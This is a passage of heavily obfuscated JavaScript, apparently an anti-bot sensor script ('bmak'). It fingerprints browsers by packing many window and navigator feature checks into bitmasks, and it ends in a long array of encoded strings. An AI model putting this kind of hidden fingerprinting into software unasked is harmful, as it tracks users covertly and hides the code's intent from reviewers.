J8()[kv(BX)],WX([],[][[]]))?J8()[kv(cz)](Yx,LM,xfL):J8()[kv(gG)](Zz,S2L,wX)]),Hk(gmH[J8()[kv(O7)].call(null,rw,qG,bX)],GXL));chH=Px(xk[sX]));}catch(JWL){lNL=Px(O7),KIH=JWL;}finally{Nk.splice(j9(XzL,A8),Infinity,X7);try{var LNL=Nk.length;var KLH=Px(P);if(Px(chH)&&q8(null,G4H[J8()[kv(Ys)].apply(null,[n0,Uz,YGL])])&&(t4H=G4H[J8()[kv(Ys)](F0,Uz,YGL)](),Hk(x1[Hk(typeof J8()[kv(xjL)],WX('',[][[]]))?J8()[kv(Qq)].call(null,Px(Px([])),bG,qX):J8()[kv(gG)](Ys,gBH,h3L)](t4H),t4H))){KLH=Px(Px(P));return;}}finally{Nk.splice(j9(LNL,A8),Infinity,X7);if(KLH){Nk.pop();}if(lNL)throw KIH;}if(bhH){Nk.pop();}}var HNL;return Nk.pop(),HNL=gmH,HNL;}Nk.pop();}break;case zE:{var DLH=NPL[I];Nk.push(OS);if(x1[sS()[ds(sX)](xX,WTL)][Hk(typeof sS()[ds(T7)],'undefined')?sS()[ds(H0)].call(null,G8,mIL):sS()[ds(Zz)](DHL,p0)](DLH)){var X4H;return Nk.pop(),X4H=DLH,X4H;}Nk.pop();}break;case gU:{var JmH=NPL[I];var LBH;Nk.push(fk);return LBH=x1[J8()[kv(Qq)].call(null,Px(Px(A8)),bG,mn)][sS()[ds(Mx)].apply(null,[f8,snL])](JmH)[MX()[sv(wjL)](UP,ng,Kk,kX)](function(JhH){return JmH[JhH];})[O7],Nk.pop(),LBH;}break;case PB:{var UlH=NPL[I];Nk.push(K3L);var I4H=UlH[MX()[sv(wjL)].call(null,hv,hUL,Kk,xx)](function(JmH){return tXL.apply(this,[gU,arguments]);});var DlH;return DlH=I4H[J9()[Ek(bw)](Zz,UP,U4L,Wr,Zw)](tv()[Gq(SP)].apply(null,[Mr,Px(A8),cK,H1L])),Nk.pop(),DlH;}break;case j4:{Nk.push(Lw);try{var DzL=Nk.length;var gIH=Px(P);var nmH=WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(x1[J8()[kv(UP)](Px(O7),pN,R6L)](x1[Vr()[tP(kX)].apply(null,[Qz,sfL,K9,Sk,bw,Px([])])][sS()[ds(YmL)](qs,z7)]),GK(x1[J8()[kv(UP)](Zz,pN,R6L)](x1[sq(typeof Vr()[tP(qs)],WX([],[][[]]))?Vr()[tP(n7)].apply(null,[DS,Ak,bG,KS,ws,Yz]):Vr()[tP(kX)](Qz,sfL,pP,f9,bw,sX)][Vr()[tP(xx)](RN,vjL,K9,SS,dS,QP)]),A8)),GK(x1[Hk(typeof J8()[kv(xS)],'undefined')?J8()[kv(UP)].call(null,Zr,pN,R6L):J8()[kv(gG)](nK,TLH,gZL)](x1[sq(typeof Vr()[tP(UX)],WX([],[][[]]))?Vr()[tP(n7)](Hr,I9,x0,nK,j4L,k8):Vr()[tP(kX)].apply(null,[Qz,sfL,dv,FK,bw,Px(A8)])][sS()[ds(WZL)](U4L,jG)]),pP)),GK(x1[J8()[kv(UP)](fv,pN,R6L)](x1[Vr()[tP(kX)](Qz,sfL,nX,Px(Px(A8)),bw,KS)][Hk(typeof sS()[ds(XBL)],'undefined')?sS()[ds(I1L)].apply(null,[Jq,AAH]):sS()[ds(Zz)](BUL,NK)]),n7)),GK(x1[Hk(typeof J8()[kv(ARL)],WX('',[][[]]))?J8()[kv(UP)](rw,pN,R6L):J8()[kv(gG)](IP,pHL,Q9)](x1[MX()[sv(Fz)](Px(A8),mX,WP,Px(Px(O7)))][Hk(typeof sS()[ds(cjL)],'undefined')?sS()[ds(RHL)](f0,hx):sS()[ds(Zz)](kIL,PM)]),Zz)),GK(x1[Hk(typeof J8()[kv(ES)],WX('',[][[]]))?J8()[kv(UP)](Px(Px(O7)),pN,R6L):J8()[kv(gG)](SX,hVL,xBH)](x1[Vr()[tP(kX)](Qz,sfL,Hv,U4L,bw,Hr)][tv()[Gq(vP)].apply(null,[O0,LM,n0,Zq])]),bG)),GK(x1[J8()[kv(UP)](Jz,pN,R6L)](x1[Vr()[tP(kX)].apply(null,[Qz,sfL,Jz,Px(Px([])),bw,Px([])])][Hk(typeof MX()[sv(TM)],'undefined')?MX()[sv(dBL)](Kk,v8L,n0,gG):MX()[sv(hv)](sP,w4L,gAL,W0)]),Fz)),GK(x1[J8()[kv(UP)].call(null,Px([]),pN,R6L)](x1[Vr()[tP(kX)](Qz,sfL,jK,rw,bw,wM)][sq(typeof J8()[kv(YTL)],'undefined')?J8()[kv(gG)](xX,V0,VBL):J8()[kv(JAL)](Hs,ZK,JFL)]),IP)),GK(x1[J8()[kv(UP)].call(null,Zr,pN,R6L)](x1[Vr()[tP(kX)].call(null,Qz,sfL,n7,WP,bw,xs)][J8()[kv(rw)](gG,gG,Fd)]),sX)),GK(x1[J8()[kv(UP)](sX,pN,R6L)](x1[Vr()[tP(kX)](Qz,sfL,Zw,LM,bw,Ds)][J8()[kv(YTL)](nX,QlL,Jn)]),xk[cz])),GK(x1[sq(typeof J8()[kv(zjL)],WX([],[][[]]))?J8()[kv(gG)].call(null,hv,rWL,AEL):J8()[kv(UP)](pk,pN,R6L)](x1[Hk(typeof Vr()[tP(qx)],'undefined')?Vr()[tP(kX)].call(null,Qz,sfL,wx,cz,bw,n7):Vr()[tP(n7)](k8,xjH,Hv,Us,bs,hv)][sS()[ds(x5L)](F0,ZQL)]),hv)),GK(x1[J8()[kv(UP)](gG,pN,R6L)](x1[Vr()[tP(kX)](Qz,sfL,GS,l7,bw,nK)][sq(typeof MX()[sv(O0)],WX([],[][[]]))?MX()[sv(hv)](Fz,GM,n7,Zw):MX()[sv(OdL)](IP,ldL,cjL,hv)]),ZK)),GK(x1[J8()[kv(UP)](Px(A8),pN,R6L)](x1[Vr()[tP(kX)].call(null,Qz,sfL,TG,H0,bw,Kp)][vw()[HX(fv)](SS,O7,CG,HQ,Z7,Wp)]),gG)),GK(x1[J8()[kv(UP)].apply(null,[FK,pN,R6L])](x1[Vr()[tP(kX)].call(null,Qz,sfL,Qq,ZK,bw,Qq)][J8()[kv(rmL)](Px(O7),XTL,BIL)]),Zr)),GK(x1[J8()[kv(UP)](Px(A8),pN,R6L)](x1[Vr()[tP(kX)].apply(null,[Qz,sfL,Kp,OS,bw,SP])][sS()[ds(kM)].call(null,rv,qz)]),Qq)),GK(x1[J8()[kv(UP)].apply(null,[xs,pN,R6L])](x1[Vr()[tP(kX)].call(null,Qz,sfL,qp,UP,bw,qp)][tv()[Gq(gBL)].call(null,nS,Wp,Hs,FfL)]),dS)),GK(x1[J8()[kv(UP)].call(null,sX,pN,R6L)](x1[Vr()[tP(kX)](Qz,sfL,RM,nK,bw,Px(Px(O7)))][tv()[Gq(K0)](Y1L,KS,Ys,ON)]),cz)),GK(x1[Hk(typeof J8()[kv(AjL)],WX('',[][[]]))?J8()[kv(UP)](UP,pN,R6L):J8()[kv(gG)].call(null,Px(Px({})),GM,AEL)](x1[Vr()[tP(kX)].apply(null,[Qz,sfL,tM,Px(Px({})),bw,Mx])][tv()[Gq(vz)](jw,cz,Fz,FbL)]),SX)),GK(x1[J8()[kv(UP)].apply(null,[K9,pN,R6L])](x1[Vr()[tP(kX)].call(null,Qz,sfL,OS,Ds,bw,hv)][MX()[sv(MmL)](xX,p8,f9,hv)]),xk[SX])),GK(x1[J8()[kv(UP)](Px({}),pN,R6L)](x1[Hk(typeof Vr()[tP(qs)],WX(sq(typeof tv()[Gq(hv)],WX([],[][[]]))?tv()[Gq(bw)](qmL,FS,RM,GCH):tv()[Gq(pP)](g0,Px(Px(A8)),IP,fs),[][[]]))?Vr()[tP(kX)](Qz,sfL,cz,Px(A8),bw,jw):Vr()[tP(n7)].apply(null,[vk,Ux,Us,hv,cVL,SS])][tv()[Gq(xv)](W0,A8,Px(A8),YN)]),lI[Hk(typeof MX()[sv(ZX)],WX([],[][[]]))?MX()[sv(Rv)](jw,zp,Nq,Px([])):MX()[sv(hv)].call(null,Zw,xs,hmL,SX)]())),GK(x1[J8()[kv(UP)](FS,pN,R6L)](x1[Vr()[tP(kX)](Qz,sfL,fv,n0,bw,qs)][sq(typeof J8()[kv(XBL)],WX([],[][[]]))?J8()[kv(gG)](Wv,fKL,rv):J8()[kv(vP)].call(null,Px(Px({})),Lx,gx)]),x0)),GK(x1[J8()[kv(UP)](IP,pN,R6L)](x1[Vr()[tP(kX)].apply(null,[Qz,sfL,SX,IP,bw,Px({})])][MX()[sv(rv)](Px(A8),OZL,FX,Rx)]),Wp)),GK(x1[J8()[kv(UP)].call(null,Px({}),pN,R6L)](x1[Vr()[tP(kX)](Qz,sfL,pP,Qq,bw,js)][J8()[kv(gBL)].call(null,Uz,hM,kgL)]),GS)),GK(x1[J8()[kv(UP)].call(null,SS,pN,R6L)](x1[tv()[Gq(T7)](Lx,KS,FK,IRL)][tv()[Gq(Fz)](Uz,FK,Ls,flL)]),xk[wx])),GK(x1[J8()[kv(UP)].call(null,Yx,pN,R6L)](x1[Hk(typeof MX()[sv(LAL)],WX([],[][[]]))?MX()[sv(Fz)](lq,mX,WP,Kk):MX()[sv(hv)].call(null,TX,mIL,ZN,Kk)][tv()[Gq(rz)](RHL,tM,wx,H1L)]),G9));var JLH;return Nk.pop(),JLH=nmH,JLH;}catch(wjH){Nk.splice(j9(DzL,A8),Infinity,Lw);var zXL;return Nk.pop(),zXL=O7,zXL;}Nk.pop();}break;case GB:{Nk.push(IfL);var NNL=x1[Hk(typeof J8()[kv(gG)],WX([],[][[]]))?J8()[kv(ZK)].call(null,Ys,VG,QZ):J8()[kv(gG)].call(null,jK,j4L,nSL)][MX()[sv(vIL)].apply(null,[Ls,lD,O0,k8])]?xk[RM]:O7;var gRH=x1[J8()[kv(ZK)].call(null,UP,VG,QZ)][MX()[sv(YmL)](WP,m2,WEL,Ds)]?A8:O7;var BmH=x1[J8()[kv(ZK)].apply(null,[dv,VG,QZ])][tv()[Gq(YYL)].apply(null,[Fs,Yz,Uz,DYL])]?A8:O7;var TNL=x1[J8()[kv(ZK)](Px(Px({})),VG,QZ)][J8()[kv(QmL)].call(null,Px(Px(O7)),YTL,tf)]?lI[sS()[ds(SP)].apply(null,[Zz,Zp])]():O7;var WBH=x1[J8()[kv(ZK)].apply(null,[Hv,VG,QZ])][MX()[sv(Nq)].apply(null,[Px(A8),U5,F0,Hv])]?lI[sS()[ds(SP)](Zz,Zp)]():O7;var flH=x1[J8()[kv(ZK)](qp,VG,QZ)][Hk(typeof J9()[Ek(Zr)],WX(tv()[Gq(pP)](g0,Px(Px([])),Uz,Eb),[][[]]))?J9()[Ek(cX)].apply(null,[SX,LM,O7,db,js]):J9()[Ek(A8)](YBL,cz,UP,DfL,BIL)]?A8:O7;var sAH=x1[J8()[kv(ZK)].apply(null,[Px([]),VG,QZ])][sq(typeof sS()[ds(dv)],WX('',[][[]]))?sS()[ds(Zz)](rw,grL):sS()[ds(nS)].call(null,WZL,UQ)]?A8:O7;var TzL=x1[J8()[kv(ZK)].call(null,jw,VG,QZ)][tv()[Gq(KRL)].apply(null,[qs,FS,pS,Hf])]?xk[RM]:xk[sX];var UEH=x1[J8()[kv(ZK)](pP,VG,QZ)][Vr()[tP(xS)](v4L,d5,gG,wM,Fz,RM)]?A8:O7;var IIH=x1[MX()[sv(TM)].apply(null,[O7,qb,lq,Hs])][Hk(typeof MX()[sv(kX)],WX('',[][[]]))?MX()[sv(n7)](hv,Wf,K9,f9):MX()[sv(hv)].call(null,Px(A8),fk,Lx,Px(O7))].bind?A8:O7;var SzL=x1[J8()[kv(ZK)].apply(null,[CG,VG,QZ])][J8()[kv(p6L)].call(null,Px(Px(A8)),Qk,bn)]?A8:lI[J8()[kv(x0)](Px(O7),Rx,ff)]();var mhH=x1[J8()[kv(ZK)].apply(null,[js,VG,QZ])][tv()[Gq(qgL)](ES,Px(Px(A8)),wx,P3)]?A8:O7;var zlH;var sjH;try{var mlH=Nk.length;var R4H=Px(P);zlH=x1[J8()[kv(ZK)].apply(null,[Px({}),VG,QZ])][MX()[sv(WZL)](UP,w5,sP,Lw)]?A8:O7;}catch(wPL){Nk.splice(j9(mlH,A8),Infinity,IfL);zlH=xk[sX];}try{var vmH=Nk.length;var bCH=Px([]);sjH=x1[J8()[kv(ZK)].apply(null,[Px({}),VG,QZ])][MX()[sv(O8L)](Px(Px(O7)),nOL,vk,rw)]?A8:O7;}catch(IjH){Nk.splice(j9(vmH,A8),Infinity,IfL);sjH=O7;}var XLH;return XLH=WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(WX(NNL,GK(gRH,A8)),GK(BmH,pP)),GK(TNL,n7)),GK(WBH,Zz)),GK(flH,bG)),GK(sAH,Fz)),GK(TzL,IP)),GK(zlH,lI[MX()[sv(RHL)](U4L,wV,GS,sX)]())),GK(sjH,bw)),GK(UEH,hv)),GK(IIH,ZK)),GK(SzL,gG)),GK(mhH,Zr)),Nk.pop(),XLH;}break;case KH:{var UjH=NPL[I];Nk.push(W9L);var MRH=sq(typeof tv()[Gq(PM)],'undefined')?tv()[Gq(bw)].call(null,wFL,lS,W0,HM):tv()[Gq(pP)].apply(null,[g0,Zr,pk,Xf]);var tHH=sq(typeof J9()[Ek(kX)],WX([],[][[]]))?J9()[Ek(A8)](Bs,nX,bG,pIL,IAL):J9()[Ek(FK)].apply(null,[ZK,KS,Fz,g9,Jq]);var ICH=O7;var KmH=UjH[tv()[Gq(Z7)](wLL,SS,Wv,IrL)]();while(cp(ICH,KmH[Hk(typeof J8()[kv(Zq)],'undefined')?J8()[kv(O7)].apply(null,[hv,qG,M3]):J8()[kv(gG)](f9,br,tAL)])){if(xG(tHH[MX()[sv(l7)](ES,RD,WhL,O7)](KmH[sS()[ds(Fz)].call(null,cK,xt)](ICH)),O7)||xG(tHH[MX()[sv(l7)].call(null,SS,RD,WhL,Hr)](KmH[sS()[ds(Fz)](cK,xt)](WX(ICH,A8))),O7)){MRH+=A8;}else{MRH+=xk[sX];}ICH=WX(ICH,pP);}var MIH;return Nk.pop(),MIH=MRH,MIH;}break;case ZA:{var IWL;var m4H;var QAH;Nk.push(qEL);for(IWL=xk[sX];cp(IWL,NPL[J8()[kv(O7)].call(null,WP,qG,sd)]);IWL+=A8){QAH=NPL[IWL];}m4H=QAH[vw()[HX(xx)].call(null,pP,XG,T7,Rg,fcL,bG)]();if(x1[Hk(typeof J8()[kv(ZX)],'undefined')?J8()[kv(ZK)](fv,VG,F4L):J8()[kv(gG)](Px(Px(A8)),O5L,Ys)].bmak[sS()[ds(gBL)].call(null,MmL,p3)][m4H]){x1[J8()[kv(ZK)](G8,VG,F4L)].bmak[sS()[ds(gBL)](MmL,p3)][m4H].apply(x1[J8()[kv(ZK)].call(null,xx,VG,F4L)].bmak[sS()[ds(gBL)](MmL,p3)],QAH);}Nk.pop();}break;case YH:{Nk.push(LhL);var FLH=bs;var hLH=tv()[Gq(pP)](g0,SS,CG,JV);for(var gXL=xk[sX];cp(gXL,FLH);gXL++){hLH+=sq(typeof tv()[Gq(l7)],WX([],[][[]]))?tv()[Gq(bw)](VG,T7,x0,QM):tv()[Gq(Hv)].apply(null,[PM,G8,dv,ng]);FLH++;}Nk.pop();}break;case Ch:{Nk.push(K7);x1[sS()[ds(wp)].call(null,WP,SI)](function(){return tXL.apply(this,[YH,arguments]);},WRL);Nk.pop();}break;}};var JgL=function jCH(RPL,wHH){'use strict';var VmH=jCH;switch(RPL){case YH:{var nXL;Nk.push(KS);return nXL=MX()[sv(Uz)].call(null,KS,PN,jw,Px(Px([]))),Nk.pop(),nXL;}break;case LA:{var v2L=wHH[I];Nk.push(KX);var hHH=x1[J8()[kv(Qq)](A8,bG,OD)](v2L);var TAH=[];for(var lXL in hHH)TAH[J8()[kv(IP)](QP,sM,PUL)](lXL);TAH[J8()[kv(Uz)](pk,Xr,fb)]();var D4H;return D4H=function UNL(){Nk.push(BdL);for(;TAH[J8()[kv(O7)](ZK,qG,vb)];){var KEH=TAH[vw()[HX(dS)].apply(null,[Rx,Hr,GS,tg,YQL,n7])]();if(Xs(KEH,hHH)){var FlH;return UNL[J8()[kv(cz)].call(null,Hv,LM,hJ)]=KEH,UNL[sS()[ds(Ys)].call(null,Yx,dF)]=Px(A8),Nk.pop(),FlH=UNL,FlH;}}UNL[sS()[ds(Ys)].call(null,Yx,dF)]=Px(O7);var XHH;return Nk.pop(),XHH=UNL,XHH;},Nk.pop(),D4H;}break;case J1:{Nk.push(OEL);this[sq(typeof sS()[ds(H0)],'undefined')?sS()[ds(Zz)](trL,Vz):sS()[ds(Ys)](Yx,HY)]=Px(O7);var LjH=this[MX()[sv(qs)](Px({}),bpL,lS,Px(Px(A8)))][O7][vw()[HX(Zr)](Ds,TG,UX,TV,WG,hv)];if(sq(sS()[ds(nX)].apply(null,[OG,l5]),LjH[sS()[ds(Yz)](pP,fs)]))throw LjH[Vr()[tP(Zr)].apply(null,[fG,OZL,Yz,Hv,n7,cK])];var jXL;return jXL=this[sq(typeof J8()[kv(x0)],WX('',[][[]]))?J8()[kv(gG)](ZK,kqL,Bs):J8()[kv(cX)](OG,n0,nQ)],Nk.pop(),jXL;}break;case MO:{var ZVL=wHH[I];Nk.push(Y7);var ElH;return ElH=ZVL&&Wk(J8()[kv(kX)].call(null,Qq,F0,Ib),typeof x1[Vr()[tP(pP)](Oz,T0,Zz,LM,Fz,W0)])&&sq(ZVL[tv()[Gq(n7)](r0,gG,UP,Nf)],x1[Vr()[tP(pP)](Oz,T0,A8,pP,Fz,Sk)])&&Hk(ZVL,x1[Vr()[tP(pP)](Oz,T0,Kp,G9,Fz,FK)][Hk(typeof MX()[sv(Zz)],'undefined')?MX()[sv(n7)](Px(Px([])),bY,K9,xv):MX()[sv(hv)].call(null,Px(O7),IW,q2L,Ys)])?sS()[ds(cK)](VG,Ef):typeof ZVL,Nk.pop(),ElH;}break;case p6:{var pcL=wHH[I];return typeof pcL;}break;case Al:{var EnL=wHH[I];var VUL=wHH[P];var ZDL=wHH[MO];Nk.push(mz);EnL[VUL]=ZDL[J8()[kv(cz)].call(null,bG,LM,vFL)];Nk.pop();}break;case cB:{var vZL=wHH[I];var PFL=wHH[P];var L3L=wHH[MO];return vZL[PFL]=L3L;}break;case CE:{var gHH=wHH[I];var cRH=wHH[P];var ZHH=wHH[MO];Nk.push(I1L);try{var dWL=Nk.length;var JPL=Px(P);var RBH;return RBH=dG(Al,[sS()[ds(Yz)](pP,jUL),tv()[Gq(Ds)](BX,Px(O7),sP,WpL),Vr()[tP(Zr)](fG,IRL,nX,tM,n7,G9),gHH.call(cRH,ZHH)]),Nk.pop(),RBH;}catch(CLH){Nk.splice(j9(dWL,A8),Infinity,I1L);var mAH;return mAH=dG(Al,[sS()[ds(Yz)](pP,jUL),sS()[ds(nX)].call(null,OG,VD),Vr()[tP(Zr)].apply(null,[fG,IRL,xs,kX,n7,UP]),CLH]),Nk.pop(),mAH;}Nk.pop();}break;case fI:{return this;}break;case sU:{var ZGL=wHH[I];var rEH;Nk.push(OX);return rEH=dG(Al,[Hk(typeof sS()[ds(Zr)],WX('',[][[]]))?sS()[ds(Ds)].apply(null,[Nq,nJ]):sS()[ds(Zz)](VG,qz),ZGL]),Nk.pop(),rEH;}break;case dC:{return this;}break;case KH:{return this;}break;case Mj:{Nk.push(trL);var QLH;return QLH=Hk(typeof MX()[sv(Wp)],WX('',[][[]]))?MX()[sv(Uz)](tM,YjL,jw,kX):MX()[sv(hv)](Ls,vM,Hx,kX),Nk.pop(),QLH;}break;case Eh:{var crL=wHH[I];Nk.push(HG);var mmH=x1[J8()[kv(Qq)](TG,bG,BHH)](crL);var VBH=[];for(var xHH in mmH)VBH[sq(typeof J8()[kv(Mx)],WX([],[][[]]))?J8()[kv(gG)](Zw,Rv,BUL):J8()[kv(IP)](f9,sM,AM)](xHH);VBH[J8()[kv(Uz)].apply(null,[nK,Xr,OjL])]();var fXL;return fXL=function bzL(){Nk.push(r4L);for(;VBH[J8()[kv(O7)](k8,qG,IL)];){var mzL=VBH[vw()[HX(dS)](Px(A8),Sk,tM,tg,BlL,n7)]();if(Xs(mzL,mmH)){var rhH;return bzL[sq(typeof J8()[kv(WhL)],'undefined')?J8()[kv(gG)](Px(Px({})),sWL,fv):J8()[kv(cz)](FK,LM,hF)]=mzL,bzL[sS()[ds(Ys)](Yx,F3)]=Px(lI[sS()[ds(SP)].apply(null,[Zz,Qg])]()),Nk.pop(),rhH=bzL,rhH;}}bzL[sS()[ds(Ys)].apply(null,[Yx,F3])]=Px(O7);var LLH;return Nk.pop(),LLH=bzL,LLH;},Nk.pop(),fXL;}break;case kR:{Nk.push(O4L);this[Hk(typeof sS()[ds(Ds)],WX([],[][[]]))?sS()[ds(Ys)].apply(null,[Yx,St]):sS()[ds(Zz)](q2L,Ds)]=Px(O7);var xmH=this[Hk(typeof MX()[sv(nK)],'undefined')?MX()[sv(qs)].apply(null,[O7,jEL,lS,GS]):MX()[sv(hv)](dv,RLL,vM,fv)][O7][vw()[HX(Zr)](fv,Lw,pS,TV,wFL,hv)];if(sq(sS()[ds(nX)].call(null,OG,J3),xmH[sS()[ds(Yz)].apply(null,[pP,PUL])]))throw xmH[Hk(typeof Vr()[tP(UX)],WX(tv()[Gq(pP)].apply(null,[g0,nK,sP,sT]),[][[]]))?Vr()[tP(Zr)](fG,YN,x0,Zr,n7,GS):Vr()[tP(n7)](k8,LN,T7,Px(Px(O7)),lVL,dS)];var NXL;return NXL=this[Hk(typeof J8()[kv(js)],WX([],[][[]]))?J8()[kv(cX)](Px(A8),n0,dY):J8()[kv(gG)].apply(null,[bw,Zk,jUL])],Nk.pop(),NXL;}break;case KA:{var YpL=wHH[I];Nk.push(xmL);var IAH;return IAH=YpL&&Wk(J8()[kv(kX)](Zr,F0,Hp),typeof x1[Vr()[tP(pP)](Oz,QAL,QP,W0,Fz,IP)])&&sq(YpL[tv()[Gq(n7)](r0,Qq,Rx,JFL)],x1[Vr()[tP(pP)].call(null,Oz,QAL,OG,bw,Fz,Px(O7))])&&Hk(YpL,x1[Hk(typeof Vr()[tP(n7)],WX([],[][[]]))?Vr()[tP(pP)](Oz,QAL,xs,fv,Fz,Fz):Vr()[tP(n7)](zZL,Q0,Sk,Px(Px({})),T8,Px({}))][MX()[sv(n7)].call(null,Px(Px(A8)),JZ,K9,ZX)])?sS()[ds(cK)](VG,phL):typeof YpL,Nk.pop(),IAH;}break;case KL:{var USL=wHH[I];return typeof USL;}break;case DC:{var z9L=wHH[I];var C9L=wHH[P];var KvL=wHH[MO];Nk.push(bIL);z9L[C9L]=KvL[J8()[kv(cz)](ZX,LM,xV)];Nk.pop();}break;case KR:{var YwL=wHH[I];var ssL=wHH[P];var KsL=wHH[MO];return YwL[ssL]=KsL;}break;case wl:{var S4H=wHH[I];var SAH=wHH[P];var JEH=wHH[MO];Nk.push(CHL);try{var DWL=Nk.length;var FzL=Px(P);var cIH;return cIH=dG(Al,[sS()[ds(Yz)].apply(null,[pP,BqL]),tv()[Gq(Ds)].call(null,BX,xs,n7,p0),Vr()[tP(Zr)](fG,tw,sX,Kp,n7,l7),S4H.call(SAH,JEH)]),Nk.pop(),cIH;}catch(GAH){Nk.splice(j9(DWL,A8),Infinity,CHL);var pXL;return pXL=dG(Al,[sS()[ds(Yz)](pP,BqL),sS()[ds(nX)](OG,ZY),sq(typeof Vr()[tP(Fz)],WX([],[][[]]))?Vr()[tP(n7)].apply(null,[PjL,zp,G9,rw,w4L,Wv]):Vr()[tP(Zr)](fG,tw,Us,KS,n7,tM),GAH]),Nk.pop(),pXL;}Nk.pop();}break;case Zl:{return this;}break;case SO:{var PML=wHH[I];var ILH;Nk.push(ctL);return ILH=dG(Al,[Hk(typeof sS()[ds(Qq)],'undefined')?sS()[ds(Ds)](Nq,NZ):sS()[ds(Zz)](DEL,TW),PML]),Nk.pop(),ILH;}break;case MB:{return this;}break;case dU:{return this;}break;case VE:{Nk.push(dv);var INL;return INL=MX()[sv(Uz)](Jz,Oz,jw,FS),Nk.pop(),INL;}break;case ML:{var wsL=wHH[I];Nk.push(WTL);var QCH=x1[J8()[kv(Qq)].apply(null,[Px(Px(A8)),bG,vp])](wsL);var WjH=[];for(var FmH in QCH)WjH[J8()[kv(IP)](Px(Px([])),sM,Vp)](FmH);WjH[J8()[kv(Uz)].apply(null,[qs,Xr,SY])]();var vXL;return vXL=function bBH(){Nk.push(k6L);for(;WjH[J8()[kv(O7)](FK,qG,nF)];){var GzL=WjH[sq(typeof vw()[HX(lq)],WX([],[][[]]))?vw()[HX(IP)].call(null,Px(O7),Px(A8),kX,q2L,GCH,glL):vw()[HX(dS)].call(null,Px(Px(O7)),UP,nX,tg,BUL,n7)]();if(Xs(GzL,QCH)){var d4H;return bBH[J8()[kv(cz)](Px(Px([])),LM,wD)]=GzL,bBH[sS()[ds(Ys)](Yx,kb)]=Px(xk[RM]),Nk.pop(),d4H=bBH,d4H;}}bBH[sS()[ds(Ys)](Yx,kb)]=Px(O7);var ZCH;return Nk.pop(),ZCH=bBH,ZCH;},Nk.pop(),vXL;}break;case GT:{Nk.push(bZL);this[sS()[ds(Ys)].apply(null,[Yx,Ig])]=Px(O7);var PEH=this[MX()[sv(qs)](Px(Px([])),KM,lS,SS)][O7][vw()[HX(Zr)].call(null,U4L,ZX,lq,TV,ECL,hv)];if(sq(sS()[ds(nX)].call(null,OG,I2),PEH[sS()[ds(Yz)].apply(null,[pP,VJL])]))throw PEH[Vr()[tP(Zr)](fG,m0,sP,qs,n7,f0)];var zAH;return zAH=this[J8()[kv(cX)](T7,n0,GY)],Nk.pop(),zAH;}break;}};var fX=function(rNL){return void rNL;};var sq=function(nAH,AHH){return nAH===AHH;};var d0=function(){if(x1["Date"]["now"]&&typeof x1["Date"]["now"]()==='number'){return x1["Date"]["now"]();}else{return +new (x1["Date"])();}};var mPL=function(){mP=["V",">B\x40","Q\\","XYH\x3f4La/R0\\_>aqFC8<|`-^-","Z;",",\x3fQXHT","L\\74VXDU*bbS+E\r","<","Wy1","GF3OGI98W,]1\x07","j","KQ-D\t,#KL/IXEC\'","PND71gU)P\r-","NX*5MC6]","\\\v\x3f\tK","o,G813D[","21PD\x00A)+J\\\th","3WB&",":HJ\r)vROE","\fn","DV",")I","wh}","#IC\x00","_XMI05sB0\x00V*\f","","\x07L_2ZOO","9\x3fLB\'TSNo86PU+","UU1\\l","-R","F18HX_","Y1NX","+Q",".8B","^","F","A\f9^iRP;","oe\x00","HJ<pXR","p\t","95Wd:V;mJ9^OmO,M\\6V","\x00<\x3fVtD\x3f$B","*X","CnE","\x07A\x40\bnto","\x3f4RJ9IT]E,PS-CF[\n2U","C\x3f<O`7]1","LNG",">OT]E<F]:G","\x07JC8_r[T7\x3fMC","\x001R^\x40","\x07P]\r","7>MU-8V9","^\t&!FG32RS_S","+T&\x3f","#SU>V","HD=BC;U\x3fJ_5M^ql33E\\\x00","s;\"UY<d\x07,f\x40\r)ZTEE,",";*","8CIJ\x3f&BC<Z*","zp<HI|A*9Qs0U,","LXIgMV0","L\v8XVbP,JW1_","\nHF$","X\\_C6LS","\x40\r:\x3f3#\x40NRGN","H(\toNN:5QU-","[L\x3f$E_-e\r,\tK","\x07Qn)ITIU*5","(Q7(AK3","1\x40S:V\x3f\tKf\r>WHOI07dB>Z\'","<O^Cm;4JQ","tS:QQ<","|/\v","^SHO:5","d:\bG-0\x40]",".\nQF8~GI;>W","W:v;Q\\!$u\\FE","U0","I3XIBO0","%JS4$Z;U0\x07PHN4U","<G","SF\x008\\_A","\x3f\'FC0Z3","LL\rRENL\f1WY0","QN)oTFE-$B]/","S.5\x40Y>p\x00\x3f\x07#PA","-ZZNx","\x40>V1","U)]\rQm\n2VX_R73bE+C\x07-","\x002U[BR3","",";E","pU-Z\v;\"NJ","\bJA4IPnM\x3f9Oq;A\r-","9VbNN","\rv]","7\tA]\n+^OtE(1OE>V",":^InX*5MC6]","<UZ^A95P",",\x40_",":\r*P[\f0ZIBO0L^+\\2","\nZ\'U0\x07DV/","LU","o\x00K\f,Wp+ZQ^A*5","M7=Fd&\x00V",".<l>","/","\rRg_e","17","UREE","bh\x00&r$\v0","V[/OiYA=;J^8","43","^I","f-\rni","\'AR","6LS*","D\x40*\"V:W","sa|f\t","P[","<_\vhJ/R^X","\x40[\v2_","G*",")M","JV+","U2","SB0\\\v1","\x3fV_E25NU+J","VWe","sDLFNl","2\\\x072","/;D[\f/TX\x00\x3f<QU>JH,\x00LA","C*^*","W7>G_(","\\O)","HIX","16E","L\\2ID","r;1O`3J\r,U6W\\\n2U{L+7J^","\r9OF:_9KuC:tE","P\t2\x07D[k","\\X_e25NU1\x40*\'!\fkN8","2MQ","WI\fzDjxSLB4P\t9H9z","Q","h\x404WQJ\x005EQ*GH\f\bF\r","\x40\\6]\t\fM[","48","$BB8G","A\r(\x40","04","H7\x40J[C4OXYA<<F","\t.6W\\\n2U","\x07UG","KN8","\x07\x40A)S","G\t.OR","T+#A\x40","-LW9","S_,w\t*",".\rJ]<U^N","\\E<;JD\v^1\x07\\|2I\\LE",")I","0E",";G\ts\r\nN2ZYT7=F","d_1^mJY\"Q_-","V\x40ZIJ","*rJ\nRYNt,1\x40[6T-&QF\f3","W","N_%1_\t,","","7SJNS\\R\x3f SU;","^N_I31WU","HJf+<Of:\x401",">C64GtN*x\ng\f^\"FRB\rYW\\FP;4\nA\t\'Q","1U","PJ","H0","\x074HMGA\'B]:","*\x3f\x07D\\\nZIBR\"L]/","A\r\x3f9\x40\\)hTLN\x3f<wY2\\*","\x070","Z;%